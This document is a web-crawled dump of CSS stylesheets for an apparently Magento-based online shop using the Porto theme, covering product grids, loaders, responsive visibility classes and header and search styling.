@media (max-width:640px){.products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart{width:40px;padding:0 12px}
.products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart span{display:none}}
@media (max-width:991px){.sm-bd-0{border:0!important}}

.no-margin{margin:0!important}

.image-link span.category-title{display:block;position:absolute;left:-10px;bottom:20px;color:#fff;padding:15px 17px;font-size:15px;font-weight:600;line-height:1;min-width:174px;text-align:left;background-color:#3f4658}
.image-link span.category-title:before{content:"";width:10px;height:10px;border:5px solid transparent;border-right-color:#3f4658;border-top-color:#3f4658;display:block;position:absolute;left:0;top:100%}

.top-newsletter .newsletter button.subscribe{position:absolute;right:0;top:0;height:30px;line-height:30px;border-radius:0;color:#000;padding:0 15px;background-color:transparent;border:0}
.top-newsletter .newsletter input{width:300px;height:30px;border-radius:0;line-height:16px;padding:7px 50px 7px 15px}
.top-newsletter .newsletter label{display:none}
@media (max-width:1199px){.top-newsletter #newsletter{width:270px}}
@media (max-width:991px){.top-newsletter #newsletter{width:160px}}
@media (min-width:992px){.a-left-sm{text-align:left}
.a-right-sm{text-align:right}}
@media (min-width:992px){body.side-header .page-wrapper{padding-left:256px}
body.side-header .page-wrapper>.breadcrumbs.fixed-position{position:fixed;width:100%;z-index:999;top:0}
body.side-header .page-wrapper>.breadcrumbs .items{margin:0;max-width:none}}
#totop{height:40px;position:fixed;right:15px;width:40px;z-index:9999;bottom:0;background-color:#404040;font-size:16px;color:#fff;text-align:center;line-height:1;padding:11px 0;display:none;border-radius:0}
#totop:hover{background-color:#555}
i.ajax-loader{display:inline-block;vertical-align:middle;border:1px solid #08c;border-radius:20px;border-bottom-color:transparent!important}
i.ajax-loader.small{width:16px;height:16px;border-width:2.5px}
i.ajax-loader.large{width:32px;height:32px;border-width:2.5px}
.category-detail .product-item-info:hover .product-item-inner{visibility:visible;opacity:1}
#giftcard-form input#giftcard-code{border-radius:3px 0 0 3px}
#giftcard-balance-lookup .giftcard.info{margin-bottom:15px}
.gift-wrapping-item>span{background-color:#f2f2f2}
#giftcard-form button.action-add,#giftcard-form button.redeem{height:32px;line-height:1;font-size:13px}
.account .table-wrapper.balance-history,.account .table-wrapper.reward-history{margin-top:0}
.form-addbysku .qty.field .control{display:block}
.column .block-addbysku .action.add{min-width:32px}
.giftcard-account button.primary{height:32px;line-height:1}
.column .block-addbysku .action.add:before,.form-add-invitations .action.add:before{content:'\f881'}
.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add{min-width:32px;margin:20px 0}
.message.info{margin-bottom:20px}
.form-giftregistry-edit .field.date input{vertical-align:middle}
.hasDatepicker+.ui-datepicker-trigger:before{content:'\f865'}
.block-category-event{border-radius:5px;text-align:left;padding:10px 20px!important}
.block-category-event>div{display:inline-block;vertical-align:middle}
.block-category-event>div.event-title{padding-right:50px;margin-right:20px}
.block-category-event .event-title em{float:left;font-size:30px;margin-right:8px;color:#000}
.block-category-event .event-title p{margin:0;text-transform:uppercase}
.block-category-event .event-title h4{margin:3px 0;color:#000;text-transform:uppercase;white-space:nowrap}
.block-category-event .dates .start:after{display:none}
.block-category-event .event-ticker .dates .start{padding:0}
.block-category-event .event-ticker .dates>div>span{display:block}
.block-category-event>div.event-ticker{text-align:center}
.block-category-event>div.event-desc{float:right;color:#08c;font-size:18px;font-weight:700;text-transform:uppercase;line-height:101px;margin-right:20px}
.block-category-event .event-ticker .dates>div>span.desc{color:#08c;text-transform:uppercase;font-style:italic;font-size:13px}
.block-category-event .event-ticker .dates>div>span.year-month{background-color:#000;color:#fff;text-transform:uppercase;font-size:13px;padding:5px 10px;line-height:1;border-radius:3px}
.block-category-event .event-ticker .dates>div>span.time{padding:3px 0}
.block-category-event .event-ticker .dates>div>span.date{font-size:24px;font-weight:600;color:#000;padding:0 0 3px}
.block-category-event .event-ticker .dates>div{margin:0 10px;display:inline-block}
.block-category-event .event-ticker .ticker .value{font-size:30px;font-weight:600;color:#000}
.block-category-event .event-ticker .ticker .label{background-color:#000;color:#fff;text-transform:uppercase;font-size:13px;padding:5px 10px;line-height:1;border-radius:3px;min-width:70px}
.block-category-event .event-ticker .ticker li{margin:0 7px}
.block-category-event.open>div.event-desc{line-height:65px}

@media (max-width:991px){.block-category-event>div{display:block;float:none!important;text-align:left}
.block-category-event>div.event-ticker{display:inline-block;margin:0 -10px}
.block-category-event .dates .end,.block-category-event .dates .start{display:inline-block!important}}

.product.info.detailed.sticky .product.data.items>.item.content{margin:0;padding-bottom:25px;display:block!important}
.product.info.detailed.sticky .product.data.items>.item.title a{border:none;color:inherit}
.product-tabs-container{position:fixed;left:0;top:0;width:100%;padding:15px 0;z-index:3;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.1);text-align:center}
.product-tabs-container.has-sticky-header{top:44px}
.product-tabs-container .data.item.title{display:inline-block;font-size:13px;padding:0 10px}
.product-tabs-container .data.item.title:first-child{padding-left:0}
.product-tabs-container .data.item.title>a{color:#777;padding:10px 0}
.authentication-wrapper{line-height:50px;margin-top:0!important;margin-left:20px}


.block-header-customer-login{position:absolute;right:0;min-width:300px;background:#fff;z-index:9;padding:20px;border-radius:6px;box-shadow:0 0 5px rgba(0,0,0,.3);border-top:4px solid #08c;margin-top:10px;visibility:hidden;opacity:0;transition:all .3s}
.block-header-customer-login:before{content:"";border:5px solid transparent;border-bottom-color:#08c;position:absolute;top:-14px;right:30px}
.block-header-customer-login.open{visibility:visible;opacity:1}
.authorization-link{position:relative}
.filter-toggle{display:none}
.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:18px;display:none}
.ln_overlay img,.loading-mask .loader>img{max-width:32px}
.account .sidebar .product-items .product-item-name a{overflow:visible;white-space:normal;text-overflow:unset}
.account .block-reorder .product-item{padding:5px 0}
.account .block-reorder .product-item .field.item{display:inline-block;vertical-align:top}
.account .block-reorder .product-item-name{display:inline-block;width:calc(100% - 30px);vertical-align:top} }
.account-nav .nav>li{padding:0;position:relative;line-height:1.3;margin:0}
.account-nav .nav>li>a{color:#777;padding:8px 15px;border-bottom:1px solid #ddd;display:block}
.account-nav .nav>li>a:focus,.account-nav .nav>li>a:hover{background:0 0}
.account-nav .nav>li>a:before,.account-nav .nav>li>strong:before{content:'\f821';font-family:porto-icons;position:absolute;left:5px}
.account-nav .nav>li>strong{position:relative;display:block;padding:8px 15px;border-bottom:1px solid #ddd}
@media (max-width:991px){.cart-summary{width:100%}
.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{width:100%;padding-right:0}}
@media(min-width:768px){.filter-toggle{border:1px solid #ccc;font-weight:400;color:#777;text-align:center;width:auto;line-height:26px;background-color:#fff;margin-left:5px;border-radius:3px;text-decoration:none;padding:0 10px;display:inline-block}
.filter-toggle:hover{color:#777}
.filter-toggle.active{color:#fff;background-color:#08c;border-color:#08c}
.column.main{transition:all .5s}
.column.main.toggle-close{width:100%!important}
.sidebar.sidebar-main.toggle-close{margin-left:-300px;opacity:0;visibility:hidden}}
@media(max-width:767px){.product-tabs-container.has-sticky-header:not(.has-mobile-sticky-header){top:0}
.product-tabs-container.has-sticky-header.has-mobile-sticky-header{top:64px}
.block-header-customer-login{display:none}}

ul.scene,ul.scene>li.layer{width:100%;height:100%}
.animation-wave{-webkit-animation:wave 20s .1s infinite linear;-moz-animation:wave 20s .1s infinite linear;animation:wave 20s .1s infinite linear}
.animation-spin{-moz-animation:spin 20s infinite linear;-o-animation:spin 20s infinite linear;-webkit-animation:spin 20s infinite linear;animation:spin 20s infinite linear}
@-webkit-keyframes wave{0%{-webkit-transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);-moz-transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg)}
100%{-webkit-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);-moz-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg)}}
@-moz-keyframes wave{0%{-webkit-transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);-moz-transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg)}
100%{-webkit-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);-moz-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg)}}
@-ms-keyframes wave{0%{-webkit-transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);-moz-transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg)}
100%{-webkit-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);-moz-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg)}}
@keyframes wave{0%{-webkit-transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);-moz-transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);transform:rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg)}
100%{-webkit-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);-moz-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg)}}
.product-labels{z-index:3}
.product-item-photo:hover .product-image-photo.hover_image{z-index:2}
#at-expanded-menu-host .at-expanded-menu-load{line-height:1;height:auto}
#at-expanded-menu-host .at-expanded-menu-service-list button{height:auto}
.gallery-placeholder .loader img{display:none}
.loader:before{content:"\f110";font-family:porto-icons;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;position:absolute;top:50%;left:50%;font-size:30px;margin-top:-15px;margin-left:-15px;color:#777}
.minicart-wrapper .action.showcart .counter.qty .loader:before{content:"\f110";font-family:porto-icons;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;position:absolute;top:50%;left:50%;font-size:16px;margin-top:-9px;margin-left:-8px;color:#777}
.loading-mask{background:0 0}
.product-image-photo.default_image{position:relative;z-index:1}
.filter-content .ln_overlay{display:none!important}
.ln_overlay{background-color:#FFF;background-color:rgba(255,255,255,.5);opacity:1;height:100%;left:0;position:fixed;top:0;width:100%;z-index:555;display:none}
.ln_overlay .loader {
	border: 2px solid transparent;
    border-top-color: #08c;
    width: 40px;
    height: 40px;
    -webkit-animation: spin 0.75s infinite linear;
    animation: spin 0.75s infinite linear;
    display: inline-block;
    border-image: none;
    border-radius: 50%;
    vertical-align: middle;
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}
.ln_overlay .loader:before {
	content: '';
    position: absolute;
    left: -2px;
    top: -2px;
    width: inherit;
    height: inherit;
    border: inherit;
    border-radius: inherit;
    border-top-color: inherit;
    animation: spin 1.5s infinite;
    margin: 0;
}
.ln_overlay .ajax-loader{position:absolute;left:50%;top:50%;margin-top:-16px;margin-left:-16px}
.infinite-loader{text-align:center;margin:20px 0 0}
.infinite-loader .loading{display:inline-block;color:#555;background-color:#fff;font-size:13px;font-weight:600;text-transform:uppercase;padding:10px 40px;line-height:30px;border-radius:0;border:2px solid #f1f1f1;text-decoration:none;font-family:'Open Sans';width:100%}
.infinite-loader .loading i.ajax-loader{margin-right:15px;width:16px;height:16px;border-width:2.5px}
.infinite-loader .btn-load-more{color:#555;background-color:#fff;font-size:13px;font-weight:600;text-transform:uppercase;padding:10px 40px;line-height:30px;border-radius:0;border:2px solid #f1f1f1;text-decoration:none;font-family:'Open Sans';width:100%;display:inline-block}
.catalog-category-view .infinite-loader+.toolbar.toolbar-products .limiter{float:none}
.catalog-category-view .infinite-loader+.toolbar.toolbar-products .pages{display:none}
.owl-item.loading .product-item-photo{min-height:100px}
@media (min-width:768px) and (max-width:991px){.block-search{max-width:240px}}
.column.main>.custom-block,.weltpixel-quickview-catalog-product-view .addthis-smartlayers,.weltpixel-quickview-catalog-product-view .column.main>.custom-block,.weltpixel_quickview-catalog_product-view .addthis-smartlayers,.weltpixel_quickview-catalog_product-view .column.main>.custom-block{display:none}

@media (min-width:768px){.column.main>.custom-block{display:block;width:25%;float:right;padding-left:30px}
body:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view).column.main>.custom-block+.product-info-main{width:40.33%}
.block-search{z-index:7 !important;}
}

.container:after{content:"";display:table;clear:both}
.hide{display:none!important}
.show{display:block!important}
.invisible{visibility:hidden}
.pull-right{float:right!important}
.pull-left{float:left!important}
.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}
@media (max-width:767px){.visible-xs{display:block!important}
table.visible-xs{display:table!important}
tr.visible-xs{display:table-row!important}
td.visible-xs,th.visible-xs{display:table-cell!important}}
@media (max-width:767px){.visible-xs-block{display:block!important}}
@media (max-width:767px){.visible-xs-inline{display:inline!important}}
@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}
@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}
table.visible-sm{display:table!important}
tr.visible-sm{display:table-row!important}
td.visible-sm,th.visible-sm{display:table-cell!important}}
@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}
@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}
@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}
@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}
table.visible-md{display:table!important}
tr.visible-md{display:table-row!important}
td.visible-md,th.visible-md{display:table-cell!important}}
@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}
@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}
@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}
@media (min-width:1200px){.visible-lg{display:block!important}
table.visible-lg{display:table!important}
tr.visible-lg{display:table-row!important}
td.visible-lg,th.visible-lg{display:table-cell!important}}
@media (min-width:1200px){.visible-lg-block{display:block!important}}
@media (min-width:1200px){.visible-lg-inline{display:inline!important}}
@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}
@media (max-width:767px){.hidden-xs{display:none!important}}
@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}
@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}
@media (min-width:1200px){.hidden-lg{display:none!important}}
.gallery-placeholder{width:100%}
table .col{width:auto}
.modal-header{border-bottom:0}
.modal-content{border:0}
.minicart-wrapper .action.close{color:#777;top:-5px;right:-5px;display: none;}
.breadcrumbs .item:not(:last-child):after,.breadcrumbs a{display:inline-block;vertical-align:middle;padding:0}
@media (max-width:767px){.filter-options-title:after{right:0}}
.breadcrumbs .item[class*=category]>a{line-height:1}
.breadcrumbs strong{padding:0;display:inline-block;vertical-align:middle}

.weltpixel-quickview-catalog-product-view .product-info-main .custom-block,.weltpixel_quickview-catalog_product-view .product-info-main .custom-block{display:none}
.weltpixel-quickview-catalog-product-view .product-info-main .product-reviews-summary,.weltpixel_quickview-catalog_product-view .product-info-main .product-reviews-summary{margin-bottom:10px}
.page-products .columns{padding-top:0;z-index:auto}
.products.wrapper+.toolbar .modes,.products.wrapper+.toolbar .sorter,.sidebar>.block.filter .title{display:none}
.sidebar>.block.filter .item .count{font-size:11px;margin-left:10px}
.column.main:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}
.category-image{margin-bottom:30px}
@media (max-width:767px){
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) .product.media{margin-bottom:20px;padding-right:0}
}
a.right-side-open{display:none}
.catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) a.right-side-open{position:fixed;right:0;top:22%;font-size:23px;color:#818181;line-height:49px;z-index:9;width:51px;height:49px;background-color:#f5f5f5;border:#dcdcda solid 1px;border-right:0;text-align:center}
@media(max-width: 991px){
  .catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) a.right-side-open{display:block}
}
@media (max-width:767px){.nav-open a.right-side-open{display:none!important}}

.nav-open .block.filter{display:none}
.sticky-logo .logo{max-width:none}

.field.downloads.downloads-no-separately .field.choice.field.choice{border:0}
.page-product-downloadable .product-add-form .box-tocart .actions{margin-right:10px}
@media (min-width:576px){.fullwidth-row{width:100vw;margin-left:calc(255px - 50vw)}}
@media (min-width:768px){.fullwidth-row{width:100vw;margin-left:calc(345px - 50vw)}}
@media (min-width:992px){.fullwidth-row{width:100vw;margin-left:calc(465px - 50vw)}}
@media (min-width:1200px){.fullwidth-row{width:100vw;margin-left:calc(555px - 50vw)}}
@media (max-width:575px){.fullwidth-row{width:100vw;margin:0 -15px}}
body.layout-fullwidth .fullwidth-row{margin:0;width:100%}
.content-row h2,.content-row h3,.content-row h4,.content-row h5{margin-top:0}
.iwd_opc_success_page .loading-mask .loader:before,.onepage-index-index .loading-mask .loader:before{display:none}


.product-image-grid{margin-bottom:20px;position:relative}
.product-image-grid:after{content:'';display:block;width:100%;height:100%;position:absolute;z-index:1;background-color:rgba(0,0,0,.05);left:0;top:0}
#gallery_images.row{margin-left:-10px;margin-right:-10px}
#gallery_images.row>[class*=col-],#gallery_images.row>[class^=col-]{padding-left:10px;padding-right:10px}
.catalog-product-view .product.media{padding-right:0}
.product-image-list{margin-bottom:3px;position:relative}
.product-image-list:after{content:'';display:block;width:100%;height:100%;position:absolute;z-index:1;background-color:rgba(0,0,0,.05);left:0;top:0}
.catalog-product-view.product-type-fullwidth .product-info-main,.catalog-product-view.product-type-fullwidth .product.media,
.catalog-product-view.product-type-sticky-right .product-info-main,
.catalog-product-view.product-type-sticky-right .product.media,
.catalog-product-view.product-type-sticky_right .product-info-main,
.catalog-product-view.product-type-sticky_right .product.media,
.catalog-product-view.product-type_fullwidth .product-info-main,
.catalog-product-view.product-type_fullwidth .product.media{position:relative}

.catalog-product-view.product-type-sticky-right .main-upsell-product-detail,.catalog-product-view.product-type-wide-grid .main-upsell-product-detail{padding:0;background-color:transparent;margin:0;margin-top:-60px}
.catalog-product-view.product-type-sticky-right .product.info.detailed{margin-top:20px;background-color:#f4f4f4;padding:70px 0}
.product.info.detailed.fullwidth-row>.product.data.items.container{margin:0 auto;padding:0 15px}
.catalog-product-view.product-type-sticky-right .product.data.items>.item.content,.catalog-product-view.product-type-sticky-right .product.data.items>.item.title.active>.switch,.catalog-product-view.product-type-sticky-right .product.data.items>.item.title.active>.switch:focus,.catalog-product-view.product-type-sticky-right .product.data.items>.item.title.active>.switch:hover{background-color:transparent}
@media (min-width:768px){.catalog-product-view.product-type-sticky-right .product.data.items>.item.title>.switch{font-size:18px}}
.block.related .block-title{margin-bottom:18px}
.block.related.move-related {margin-top:30px}

@media (min-width:768px){
.catalog-product-view .sidebar .block.related,.catalog-product-view .sidebar .sidebar-title{padding:0}}
.catalog-product-view .short-custom-block .custom-block{border:none;color:#6b7a83;background:0 0;padding:0;margin:0;margin-top:15px}
.catalog-product-view .short-custom-block .custom-block-1>div i{color:#08c;border:none;font-size:40px;display:inline-block;vertical-align:middle;margin-left:10px}
.catalog-product-view .short-custom-block .custom-block-1>div:first-child i{margin-left:0}
.catalog-product-view .short-custom-block .custom-block-1>div h3{display:inline-block;vertical-align:middle;font-size:14px;font-weight:600;line-height:20px;letter-spacing:.005em;color:#6b7a83;margin-left:5px;margin-top:2px}
.catalog-product-view .short-custom-block .custom-block-1>div{min-height:65px;clear:both;display:inline-block;margin-left:15px}
.catalog-product-view .short-custom-block .custom-block-1>div:first-child{margin-left:0}
.fullwidth-custom-block+.main-upsell-product-detail{margin-top:0}
.fotorama__stage__frame .fotorama__img{width:100%;max-height:none}

.table-comparison ul{list-style:none;padding-left:12px}
@media (max-width:767px){.block-search{margin-left:0!important}}
#ln_slider_text_price{margin:0 -7px}
@media (max-width:991px) and (min-width:768px){.page-header .header.links>li.compare{display:none}}
.sidebar.sidebar-additional,.sidebar.sidebar-main{position:relative}
.category-cms .category-image img{width:100%}
.product-info-main+.product-add-form .product-addto-links+a.action.mailto,.product-info-main+.product-add-form .product-addto-links>a.action{width:43px;height:43px;line-height:41px}
body.page-layout-1column .sidebar.sidebar-additional,body.page-layout-1column .sidebar.sidebar-main{display:none}

.block-minicart .amount.price-container{display:inline-block;vertical-align:middle;}
tr.row{margin:0}
.authentication-dropdown{border-radius:0}
.cms-index-index .page.messages{display:none}
.owl-dots.disabled,.owl-nav.disabled,.products.wrapper~.infinite-loader~.toolbar-products{display:none}
.fotorama__stage{transform:none!important}
body.catalog-product-view[class*=product-type-] .column.main>.custom-block{display:none}
.catalog-category-view .columns .column.main{padding-bottom:0}
body.catalog-product-view[class*=product-type-] .product-info-main .custom-block{display:none}
.catalog-product-view .page-wrapper >.breadcrumbs{min-height:20px}
body.catalog-product-view[class*=product-type-] .product-info-main .short-custom-block .custom-block{display:block}
.weltpixel-quickview-catalog-product-view .fullwidth-custom-block,.weltpixel_quickview-catalog_product-view .fullwidth-custom-block{display:none!important}

@media (min-width:768px){
.page-layout-1column .toolbar-products{position:static}
.page-layout-1column.page-with-filter .column.main{padding-top:0}}
p.price-from,p.price-to{display:inline-block;vertical-align:middle}
p.price-from span.price-label,p.price-to span.price-label{display:none!important}
p.price-to:before{content:"-";display:inline-block;vertical-align:middle;margin:0 5px;font-size:20px}
p.price-to>span{display:inline-block;vertical-align:middle}
.product-info-main .product.sku{white-space:nowrap}
.products-grid.divider-line .product-item{padding-top:0;padding-bottom:0}
.products-grid.no-padding{margin:0}
.products-grid.no-padding .product-item{padding:0}
.product-item .price-box .normal-price .price-label{display:none}

body.weltpixel_quickview-catalog_product-view .sidebar,
body.weltpixel_quickview-catalog_product-view .top-block-header{display:none!important}

.products-grid.flex-grid:not(.side-list):not(.products-related) .product-item:hover .product-item-info{box-shadow:none}
.products-grid.products.grid.flex-grid .product-item .product-item-info{background-color:transparent}
.products-grid.masonry-grid .filterproducts .product-item .product-item-info,.products-grid.masonry-grid .filterproducts .product-item .product-item-info .product-item-photo{height:100%}
.products-grid.masonry-grid .filterproducts .product-item .product-item-info .product-item-photo img{width:100%;height:100%;object-fit:cover}
.products-grid.masonry-grid .filterproducts .product-item.width-1-2{width:50%}
.products-grid.masonry-grid .filterproducts .product-item.width-1-3{width:33.3333%}
.products-grid.masonry-grid .filterproducts .product-item.width-1-4{width:25%}
.products-grid.masonry-grid .filterproducts .product-item.width-1-5{width:20%}
.products-grid.masonry-grid .filterproducts .product-item.width-1-6{width:16.6666%}
.products-grid.masonry-grid .filterproducts .product-item.width-2-3{width:66.6666%}
.products-grid.masonry-grid .filterproducts .product-item.width-2-5{width:40%}
.products-grid.masonry-grid .filterproducts .product-item.width-5-12{width:41.6666%}
@media (max-width:991px){.products-grid.masonry-grid .filterproducts .product-item.width_lg-1-2{width:50%}
.products-grid.masonry-grid .filterproducts .product-item.width_lg-1-3{width:33.3333%}
.products-grid.masonry-grid .filterproducts .product-item.width_lg-2-3{width:66.6666%}}
@media (max-width:767px){.products-grid.masonry-grid .filterproducts .product-item.width_md-1{width:100%}
.products-grid.masonry-grid .filterproducts .product-item.width_md-1-2{width:50%}}
@media (max-width:575px){.products-grid.masonry-grid .filterproducts .product-item{width:100%!important}}

body.page-print header.page-header,body.page-print>div:not(.page-wrapper){display:none}
.toolbar-products+dl.block dd.item{display:inline-block;vertical-align:middle;margin-right:10px}
.toolbar-products+dl.block .title{font-weight:400;text-transform:uppercase}
.toolbar-products+dl.block{margin:20px 0;background-color:#f4f4f4;padding:20px}
#tooltip-label{display:none}
.shop-by-cat-item.cat-has-icon{color:#222529;transition:all .3s;padding:0 10px}
.shop-by-cat-item.cat-has-icon:hover{color:#08c}
.shop-by-cat-item.cat-has-icon .cat-detail{text-align:center;padding:40px 0;background-color:#fff;transition:box-shadow .3s}
.shop-by-cat-item.cat-has-icon:hover .cat-detail{box-shadow:0 5px 25px 0 rgba(0,0,0,.1)}
.shop-by-cat-item.cat-has-icon .cat-detail i{font-size:42px}
.shop-by-cat-item.cat-has-icon .cat-detail h3{font-size:15px;font-weight:600;text-transform:none}

body>.custom-html{position:relative}
body>.custom-html button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:9046;box-shadow:none;touch-action:manipulation;top:50%;transform:translateY(-50%) rotateZ(45deg)}
body>.custom-html button.mfp-close:hover{color:#222529}
body>.custom-html .mfp-close:after{content:'';position:absolute;height:17px;top:12px;left:20px;border-left:1px solid}
body>.custom-html .mfp-close:before{content:'';position:absolute;width:17px;top:20px;left:12px;border-top:1px solid}
.curved-border{position:relative;min-height:7.2vw}
.curved-border:after{content:'';display:block;background-image:url(../images/curved-border.svg);background-size:100% 100%;background-position:center;position:absolute;left:0;bottom:-2px;width:100vw;height:7.2vw;z-index:2}
.curved-border.curved-border-top:after{top:-2px;bottom:auto;transform:rotateX(180deg)}
.row.no-padding{margin:0}
.row.no-padding>*{padding:0;}
.hide-addtowishlist .products-grid .product-item-actions>.action.towishlist{display:none}
.swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover {
	outline: none;
}
.swatch-option-tooltip .corner:before, .swatch-option-tooltip-layered .corner:before {
	left: 1px;
    top: 4px;
}
.swatch-option-tooltip .corner:after, .swatch-option-tooltip-layered .corner:after {
	left: -15px;
    top: 3px;
}

@media (min-width: 1365px) {
    .d-sl-inline-block {
        display: inline-block !important;
    }
}
.block-search .action.search.disabled, .block-search .action.search[disabled], fieldset[disabled] .block-search .action.search {
    pointer-events: all;
    opacity: 1;
}
.instagram-photos {
    display: flex;
}
.instagram-photos > .photo-item {
    flex: 0 0 16.6666%;
    max-width: 16.6666%;
    cursor: pointer;
    position: relative;
}
.instagram-photos > .photo-item:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.7);
    transition: opacity .3s;
}
.instagram-photos > .photo-item:hover:before {
	opacity: 0;
}
.instagram-photos img {
	display: block;
	width: 100%;
}
@media (min-width: 768px) {
	.col-sm-4\/5 {
		flex: 0 0 80%;
        max-width: 80%
    }
    .col-sm-3\/5 {
		flex: 0 0 60%;
        max-width: 60%
    }
    .col-sm-2\/5 {
		flex: 0 0 40%;
        max-width: 40%
    }
    .col-sm-1\/5 {
		flex: 0 0 20%;
        max-width: 20%
    }
}
.coupon-text {
    transform: rotate(-2.5deg);
    padding: 13px;
    letter-spacing: 0.01em;
}
.coupon-text-sale {
    transform: rotate(-2deg);
    letter-spacing: 0.01em;
    position: relative;
}
.coupon-text-sale i {
    font-style: normal;
    position: absolute;
    left: -2.25em;
    top: 50%;
    transform: translateY(-50%) rotate(-90deg);
    font-size: .65em;
    opacity: .6;
    letter-spacing: 0;
}
.coupon-text-sale b {
    display: inline-block;
    background: #222529;
    color: #fff;
    font-size: 1.6em;
    padding: 5px 12px;
}
.content-align-start > * {
 	align-self: flex-start;
}
.prev-next-products .product-nav {
	z-index: 2;
}
.products-grid.columns1 {
    margin: 0;
}
.products-grid.columns1 .product-item {
    width: 100%;
    padding: 0;
}
@media (max-width: 767px) {
	.nav-open .page-wrapper {
	    width: 100%;
	}
}
.footer-top-links > li {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.07px;
    margin-right: 33px;
    line-height: 26px;
}
.footer-top-links > li:last-child {
	margin-right: 0;
}
.footer-top-links a {
	text-decoration: none;
}
.float-elements img {
    max-width: none;
}
.porto-new-icon-category-sound-video:before {
    top: -0.08em;
    position: relative;
}
.text-uppercase {
    text-transform: uppercase !important;
}


--- FILE ---
content_type: text/css
request_url: https://wilkendorf-tee.de/media/porto/configed_css/settings_default.css
body_size: 5436
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-04-13 09:54:22 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

.block-search #search{
border: 1px solid #757575;
}
.@media (min-width: 768px){
    .sm-f-right {
        /*! float: right !important; */
    }
}

.page-header .panel.header .header.links > li > a{
       color: #fff !important;
}

.category-header .category-header-text, body.cms-index-index a.image-link span{
line-height:1.4;
}

@media (min-width: 768px) {
.index-rev{
flex-direction: row-reverse;
}
}

.header-right .my-account, .header-right .wishlist {
display: none !important;
}

.block-search {
float: left;
    position:relative;
    margin-left:40px;
    width:450px !important;
    z-index:4;
    display:inline-block;
    vertical-align:middle
  }

.block-search .search-category{
display: none;
}

.block-search input {
  background-color: #fff;
  color: #8d8d8d;
  border-radius: 20px;
  border-color: #a3a3a3;
}

.nav-sections .navigation.sw-megamenu{ 
text-align: center;
}

@media (min-width: 992px) {
  header.page-header.sticky-header .nav-sections {
    background-color: #fff  !important;
  }
}

@media (min-width: 992px) {
  .page-header.sticky-header .navigation li.level0 {
    color: #000 !important;
  }
}

@media (min-width: 992px) {
